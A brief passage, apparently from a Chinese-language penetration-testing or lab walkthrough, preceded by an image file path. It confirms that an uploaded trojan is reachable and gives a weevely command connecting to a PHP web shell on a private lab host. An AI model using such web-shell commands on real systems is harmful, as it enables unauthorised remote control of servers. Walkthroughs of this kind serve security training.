
发现是可以访问的,没有404,说明可以访问我们的木马,紧接着
我们连接我们的木马
weevely http://10.0.10.221/uploaded_files/shell.php shell